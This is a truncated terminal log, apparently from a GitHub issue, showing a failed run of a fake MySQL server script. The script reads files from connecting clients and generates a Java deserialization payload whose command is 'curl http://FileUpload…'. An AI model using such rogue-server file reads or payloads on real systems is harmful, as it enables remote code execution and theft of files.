 root@vultr:~/mysql_fake# python3 server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, use "async def" instead
  def handle_server(server_reader, server_writer):
Apr 01, 2022 8:34:33 AM com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
INFO: MLog clients using slf4j logging.
Error while generating or serializing payload
java.lang.IllegalArgumentException: Unsupported command curl http://FileUpload1. [curl http://FileUpload